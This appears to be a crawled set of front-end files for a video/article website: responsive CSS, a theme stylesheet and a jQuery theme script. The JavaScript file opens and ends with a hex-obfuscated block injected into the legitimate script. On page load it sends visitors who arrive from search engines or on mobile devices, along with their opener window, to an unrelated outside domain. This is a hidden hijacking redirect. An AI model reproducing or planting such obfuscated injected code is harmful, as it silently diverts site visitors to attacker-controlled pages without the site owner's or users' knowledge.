@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column10 li{ width: 20%;}
.last10:nth-last-child(2){display:none}
.last10:last-child{display:none}		
}
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{ padding: 5px 15px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding: 5px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 18px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -2px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 80px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding-left: 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column10 li{ width: 33.3333333%;}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.last10:nth-last-child(2){display:block}
	.last10:last-child{display:none}
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 60px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
	.stui-vodlist__media li .detail{ padding-left: 10px;}
}

.homecate4{margin-bottom: 20px;overflow: hidden;margin-right: -10px;}
.homecate4 .box{float: left;width: 32.48%;margin-right: 10px;background-color: #fff;margin-bottom: 10px;}
.homecate4 .box .title{height: 45px;line-height: 45px;border-bottom: 1px solid #eee;padding: 0 15px;}
.homecate4 .box .title h4{display: inline-block;font-size: 16px;font-weight: normal;}
.homecate4 .box .title i{float: right;display: inline-block;font-style: normal;color: #999;}
.homecate4 .box .title i a{color: #999;}
.homecate4 .box ul{list-style: none;padding: 10px 15px;width: 100%;}

.homecate4 .box li{line-height: 30px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
.homecate4 .box li::before{content: "";width: 4px;height: 4px;background-color: #3169b0;position: absolute;margin-top: 14px;}
.homecate4 .box li a{padding-left: 14px;}
@media (max-width: 1200px){
.homecate4 .box{width: 32.2%}
}
@media (max-width: 991px){
.homecate4 .box{width: 48.6%}
}
@media (max-width: 768px){
.homecate4{margin-bottom: 10px;margin-right: 0;}
.homecate4 .box{width: 100%;margin-right: 0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.5152lishi.com/skin/kehu002/css/stui_custom.css
body_size: 2324
content:

@charset "utf-8";

/* all  */
body{ background: #F8F8F8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-muted a{ color: #999999;}
.lineh{margin-right:5px;}
/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-btn li a{ background-color: #F8F8F8; color: #999999;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #999999;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

/* autocomplete */
.autocomplete-suggestions{ background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion{ border-top: 1px solid #EEEEEE;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

/* ----------------------------↑  stui http://v.shoutu.cn ↑----------------------------- */

/* header */
.stui-header__top{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}

/* header-menu */
.stui-header__menu li a{ color: #333333;}
.stui-header__menu li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* header-search */
.stui-header__search .submit .icon{ color: #999999;}

/* header-user */
.stui-header__user li a,.stui-header__user li a .icon{ color: #333333;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}
.stui-screen__list li .active { background-color: #FF9900; color: #FFFFFF;padding: 3px 10px!important;}
/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}


/* page */
.stui-page li a,.stui-page li .num{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

@media (max-width: 1024px){
	
	/* header-menu */
	.stui-header__menu:before{ border-top: 1px solid #EEEEEE;}
	.stui-header__menu li.active a{ background: none; color: #333333;}
	.stui-header__menu li.active a:before{ background-color: #FF9900;}
}

@media (max-width: 767px){
	
	/* screen */
	.stui-screen__list li.active a{ background: none; color: #FF9900;}
.stui-screen__list li .active { background: none; color: #FF9900;padding: 2px 0 2px!important;}	
}

/* ----------------------------↓  你可以在下面覆盖或新增css样式   ↓----------------------------- */
.video {

    width: 100%;

	position: relative;

	padding: 0; 

	background:#000;

	height:auto;

}                                

.video iframe,

.video object, 

.video embed,

.video video{

           position: absolute; 

           top: 0;                     

           left: 0;                       

           width: 100%;                   

           height: 100%;                   

}

.video{padding-top:56.25%;/* Default ratio 16:9 */}

.video[data-ratio="16:10"]{padding-top:62.5%;}

.video[data-ratio="4:3"]{padding-top:75%;}

.video[data-ratio="3:2"]{padding-top:66.66666666666666%;}

.video[data-ratio="1:1"]{padding-top:100%;}

.video[data-ratio="2.4:1"]{padding-top:41.66666666666667%;}



.video > div{

display: block !important;

width:100% !important;

max-width:100% !important;

max-height:none !important;

min-height:0 !important;

height:100% !important;


top:0 !important;

left:0 !important;

}



.wznav{background:#fff;border-radius:4px;}
.wznav {overflow:hidden;}
.wznav li a{background:#393D49;color:#fff;margin:8px 15px;float:left;width:97px;height:35px;line-height:35px;border-radius: 4px;text-align:center;}
.wznav li a:hover{color:#fff;background:rgb(26,160,148)}
.wznav li .current{color:#fff;background:rgb(26,160,148)}

.detail .box {
    background: #fff;
    border-radius: 4px;
    padding: 15px 15px;
}

.detail .box .title {
    border-bottom: solid 3px #ccc;
    padding-bottom: 8px;
}
.detail .box .title span {
    border-bottom: solid 3px rgb(26,160,148);
    font-size: 16px;
    font-weight: bold;
    padding-bottom: 7px;
    color: rgb(26,160,148);
}
.detail .box .list ul li {
    border-bottom: dashed 1px #444;
    padding: 13px 10px 13px 25px;
    background: url(../images/li.png) no-repeat 10px center;
}
.detail .box .list ul li a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.detail .box .list ul li span {
    float: right;
}

.article .info_con {
    padding: 10px 0;
}
.article .info_con .info_tit {
    text-align: center;
    border-bottom: solid 2px #2b2a2a;
    padding-bottom: 15px;
    font-size: 16px;
}
.article .info_con .info_detail {
    font-size: 15px;
    line-height: 26px;
    text-indent: 30px;
    word-break: break-all;
    word-wrap: break-word;
    position: relative;
    padding: 10px 20px 20px 20px;
    background-color: #fff;
}
.article .info_con .info_detail p {
    margin: 0 0 15px 0;
}
.article .info_con .info_detail img {
    max-width:100%; height:auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.5152lishi.com/skin/kehu002/js/stui_default.js
body_size: 3127
content:
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";
�&#65533;
var stui = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		popup: function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		slide: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$(".type-slide").each(function(a) {
					$index = $(this).find('.active').index()*1;
					if($index > 3){
						$index = $index-3;
					}else{
						$index = 0;
					}
					$(this).flickity({
						cellAlign: 'left',
						freeScroll: true,
						contain: true,
						prevNextButtons: false,				
						pageDots: false,
						initialIndex: $index
					});
				})
			})
		},
		share: function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	flickity: {
		carousel: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$('.carousel_default').flickity({
				  	cellAlign: 'left',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_wide').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				});
				$('.carousel_center').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_right').flickity({
				  	cellAlign: 'left',
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: false
				});
			})
		}
	},
	images: {
		lazyload: function() {
			$.getScript("/skin/kehu002/js/jquery.lazyload.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: !1
				})
			})
		},
      		},
	common: {
		bootstrap: function() {
			$.getScript("/skin/kehu002/js/bootstrap.min.js", function() {
				$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
					var b = $(a.target).text();
					$(a.relatedTarget).text();
					$("span.active-tab").html(b)
				})
			})
		},
		headroom: function() {
			$.getScript("/skin/kehu002/js/headroom.min.js", function() {
				$("#header-top", function() {
					(new Headroom(document.querySelector("#header-top"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "top-fixed",
							pinned: "top-fixed-up",
							unpinned: "top-fixed-down"
						}
					})).init()
				});
				$("#header-bottom", function() {
					(new Headroom(document.querySelector("#header-bottom"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "bottom-fixed",
							pinned: "bottom-fixed-up",
							unpinned: "bottom-fixed-down"
						}
					})).init()
				})
			})
		},
		'autocomplete': function(){
            //当键盘键被松开时发送Ajax获取数据
			$('#wd').keyup(function(){
				var keywords = $(this).val();
				if (keywords=='') { $('#word').hide(); return };
				$.ajax({
					url: '/ass.php?wd=' + keywords,
					dataType: 'jsonp',
					jsonp: 'cb', //回调函数的参数名(键�&#65533;)key
					// jsonpCallback: 'fun', //回调函数�&#65533;(�&#65533;) value
					beforeSend:function(){
						$('#word').append('<div class="autocomplete-suggestion">正在加载。。�&#65533;</div>');
					},
					success:function(data){
						$('#word').empty().show();
						if (data.s=='')
						{
							$('#word').append('<div class="autocomplete-suggestion">未找到与 "' + keywords + '"相关的结�&#65533;</div>');
						}
						$.each(data.s, function(){
							$('#word').append('<div class="autocomplete-suggestion">'+ this +'</div>');
						})
					},
					error:function(){
						$('#word').empty().show();
						$('#word').append('<div class="autocomplete-suggestion">查找"' + keywords + '"失败</div>');
					}
				})
			})
			//点击搜索数据复制给搜索框
			$(document).on('click','.autocomplete-suggestion',function(){
				var word = $(this).text();
				$('#wd').val(word);
				$('#word').hide();
				$('#submit').trigger('click');触发搜索事件
			})		
			//失去焦点时隐�&#65533;	
			var clear = function(){ $('#word').hide();}
		    $("input").blur(function(){			    
				 setTimeout(clear,500); 		
			})
		},
		collapse: function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		scrolltop: function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}
};
$(document).ready(function() {
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.share();
	}
	stui.flickity.carousel();
	stui.images.lazyload();
  	
	stui.common.bootstrap();
	//stui.common.headroom();
	stui.common.autocomplete();
	stui.common.collapse();
	stui.common.scrolltop()
});
//new
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var 